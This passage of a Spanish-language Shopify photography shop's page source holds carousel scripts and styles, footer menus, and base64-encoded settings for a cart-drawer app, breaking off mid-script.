        l = out.querySelector(setyup.butLeft);
        r = out.querySelector(setyup.butRight);
    }
  var out,
  a = out.querySelector(setyup.scrollCont),l, r,
  q =  out.querySelectorAll(setyup.itemsScroll);
  l.addEventListener("click", getBackRevie);
  r.addEventListener("click", getNextRevie);
  function getNextRevie(){
      for(var i = 0; i < q.length; i++){
          if(q[i].getBoundingClientRect().left <= a.getBoundingClientRect().left + 50){
              var index = q[i].offsetWidth;
              a.scrollLeft += index;
          }
      }
  }
  function getBackRevie(){
    for(var i = 1; i < q.length; i++){
      if(q[i].getBoundingClientRect().left < a.getBoundingClientRect().left + 50){
          var index = q[i - 1].offsetWidth;
          a.scrollLeft -= index;
      }
    }
  } 
}
function clickreview(link){
    if (link != null && link != '' && link != 'null'){
      window.location = '/products/'+link+'?utm_source=revie&utm_medium=revie_carousel&utm_campaign=revie';
    }
}
</script>
<style>
:root {
  --grid-column-gap: 20px;
  --carouselPreHeight: 40rem;
  --elemtForColumn:5};
}
.links{cursor: pointer}.itemsC{position: relative;}.scrolly{position:relative}
.carouselPre li{scroll-snap-align: start;width: 100%;height: 100%;background-color: #FFFFFF;list-style: none;border-radius: 6px;overflow: hidden;box-shadow: 0 7px 12px -4px rgba(0,0,0,.22);}
.carouselPre li.links:hover{box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;}
.carouselPre{grid-auto-flow: column;display: grid;grid-auto-columns: calc((100% - 3 * var(--grid-column-gap))/ var(--elemtForColumn));grid-column-gap: var(--grid-column-gap);scroll-snap-type: x mandatory;overflow-x: scroll;overflow-y: hidden;list-style: none;scroll-behavior: smooth;padding: 10px 10px;}
.sectionRevieWidget3{max-width: 900px;padding: 22px;margin: 0 auto;}#title{margin: 10px 10px 10px 0;font-size: 34px;font-weight: 600;}
.itemsC .textDet{opacity: 0.8;width: 100%;display: flex;color: #000000;background: #FFFFFF;}
.itemsC .contents{color: white;}
.itemsC .contents p{text-align: left;display: -webkit-box;overflow: hidden;-webkit-box-orient: vertical;font-size: 15px;line-height: 23px;font-weight: 400;width: 100%!important;margin: 2rem 1rem 1rem 1rem!important;font-style: normal;font-weight: 500;font-family: sans-serif;
}.itemsC .contents p b{display:block!important;}.leftTxtDet{text-align: center;position: absolute;width: 83px;background: #ffffff;font-size: 15px;left: calc(50% - 41px);border: 1px solid #000000;margin: auto;border-radius: 6px;z-index: 2;bottom: 69px;}
.carouselPre li .bgImg{width:100%;aspect-ratio: 1/1;background-repeat: no-repeat;background-position: center;background-size: cover;display: block!important;}
.carouselPre li img{width:100%;height:100%;object-fit:cover}#leftRevie,#rightRevie{background-color:rgba(255,255,255,1);outline:none;border:transparent;border-radius:100%;display:flex;align-items:center;justify-content:center;width:3rem;height:3rem;position:absolute;top:50%;transform:translate(0,-60%);cursor:pointer;z-index:2;box-shadow:0 2px 4px #000;opacity: 1;}
#leftRevie{left:-1.5rem}#rightRevie{right:-1.5rem}
@media only screen and (max-width:1350px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width:1050px) {
.carouselPre{grid-auto-columns:calc((100% - 2 * var(--grid-column-gap))/ (var(--elemtForColumn) - 1));}
}
@media only screen and (max-width: 750px) {
.carouselPre{grid-auto-columns:66%;height:auto; padding:0px}
.sectionRevieWidget3{padding: 16px;} 
}
::-webkit-scrollbar{width:15px;height:15px;border-left:#ededed solid 1px;background-color:#fcfcfc;border-top:#ededed solid 1px}
::-webkit-scrollbar-thumb:hover{cursor:pointer;background:#c7c7c7;width:15px;background-clip:content-box;border:4px solid transparent;border-radius:10px}
::-webkit-scrollbar-button{display:none}
::-webkit-scrollbar-thumb{background:#dbdbdb;background-clip:content-box;border:4px solid transparent;border-radius:10px}
  [data-star] {
  text-align:left;
  font-style:normal;
  display:inline-block;
  position: relative;
  unicode-bidi: bidi-override;
  font-family: sans-serif;
}
[data-star]::before {display:block;content: '☆☆☆☆☆';color: #000000;}
[data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #000000;overflow:hidden;height:100%;}
#rvsW3 span{padding-left: 10px;line-height: 48px;}
#rvsW3 [data-star]::after {width: calc(var(--rating) / 5 * 100%);}.itemsC .contents p{gap: 8px;display: flex;flex-direction: column;align-items: center;text-align: center;}
  .itemsC .textDet{height: auto;max-height: calc(20px * 8)}
  .leftTxtDet{bottom: auto;margin-top: -15px;}.topT{padding: 10px 0;font-weight: 600;font-size: 24px;display: flex;align-items: center;gap: 5px;color: #000000;justify-content: flex-start;}
#revieListCarousel::-webkit-scrollbar {width: 1px;height: 1px;border-left: #ffffff solid 1px;background-color: #ffffff;border-top: #ffffff solid 1px;}
</style></div>
<div id="shopify-block-AbGQzbURIZDlYMHNHN__instafeed_app_block_6TLAKq" class="shopify-block shopify-app-block">



  











<style>
      div[id*="instafeed_app_block"] {
        width: 100%;
      }
      div.shopify-section:has(> [id*="instafeed_app_block"]) {
      width: 100%;
      }
      body #insta-feed {
          

          
          margin-bottom: 0px!important;
          

          

          

          
          text-align: center;
      }
      

      
      
</style>











  <div id="insta-feed"></div>
  <script>
    if (typeof instafeedLocalTitle === 'undefined') var instafeedLocalTitle = "";
    
  </script>










</div>
</div>


</section><div id="shopify-section-sections--17290608935073__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//franciscobt.com/cdn/shop/t/10/assets/section-footer.css?v=62500012057406143751742980944" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-social.css?v=52211663153726659061742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" media="print" onload="this.media='all'">

<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-newsletter.css?v=180884587654672216131742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-social.css?v=52211663153726659061742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17290608935073__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17290608935073__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17290608935073__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 120px);"
                        >
                          
                            <img
                              srcset="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&width=120, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&width=240 2x"
                              src="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&width=760"
                              alt=""
                              loading="lazy"
                              width="1500"
                              height="1500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Colecciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catalogo
                            </a>
                          </li><li>
                            <a
                              href="/collections/panoramicas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Panorámicas
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Políticas</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mi
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de garantía
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envío
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/fboetsch" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">franciscoboetscht</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://franciscobt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//franciscobt.com/cdn/shop/t/10/assets/predictive-search.js?v=16985596534672189881742980944" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  
    <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>
   


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC1jaGVja291dC1idXR0b24gewogICAgZm9udC1zaXplOiAxNnB4ICFpbXBvcnRhbnQ7Cn0=");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("IzJlYTgxOA==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("MS4wLjA=");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
